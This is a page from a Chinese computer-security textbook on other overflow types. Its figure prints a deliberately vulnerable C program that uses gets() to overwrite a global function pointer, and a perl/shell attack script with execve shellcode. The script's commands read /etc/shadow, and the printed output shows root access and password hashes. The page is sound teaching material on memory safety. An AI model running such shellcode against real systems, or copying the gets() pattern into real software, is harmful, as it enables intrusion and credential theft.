 10.3.5 其他类型的溢出
除了我们已经讨论的缓冲区溢出之外，还有包括格式化字符串溢出和整数溢出等在内的很
多类型的溢出。未来甚至还将发现更多其他类型。本章推荐的阅读材料中给出的参考包括另外
一些变种的细节内容。特别地，一系列缓冲区溢出攻击的细节可以查阅 [LHEE03] 和 [VEEN12]。
重要的是，如果程序首先没有正确编码保护数据结构，针对它们的攻击就可能发生。尽
管很多防御方法能够阻止这样的攻击，但一些像图 10-1（破坏了一个相邻的变量值，这在某
种意义上改变了攻击程序的行为）所示的示例，不能简单地被阻止，而要通过编码阻止它们。
264 第二部分 软件安全与可信系统
/* global static data - will be targeted for attack */
struct chunk {
char inp[64]; /* input buffer */
void (*process)(char *); /* pointer to function to process it */
} chunk;
void showlen(char *buf)
{
int len;
len = strlen(buf);
printf("buffer6 read %d chars\n", len);
}
int main(int argc, char *argv[])
{
setbuf(stdin, NULL);
chunk.process = showlen;
printf("Enter value: ");
gets(chunk.inp);
chunk.process(chunk.inp);
printf("buffer6 done\n");
}
a) 存在漏洞的全局数据溢出C语言代码
$ cat attack3
#!/bin/sh
# implement global data overflow attack against program buffer6
perl -e 'print pack("H*",
"90909090909090909090909090909090" .
"9090eb1a5e31c08846078d1e895e0889" .
"460cb00b89f38d4e088d560ccd80e8e1" .
"ffffff2f62696e2f7368202020202020" .
"409704080a");
print "whoami\n";
print "cat /etc/shadow\n";'
$ attack3 | buffer6
Enter value:
root
root:$1$4oInmych$T3BVS2E3OyNRGjGUzF4o3/:13347:0:99999:7:::
daemon:*:11453:0:99999:7:::
....
nobody:*:11453:0:99999:7:::
knoppix:$1$p2wziIML$/yVHPQuw5kvlUFJs3b9aj/:13347:0:99999:7:::
....
b) 全局数据溢出攻击示例
371
图 10-12 全局数据溢出攻击的示例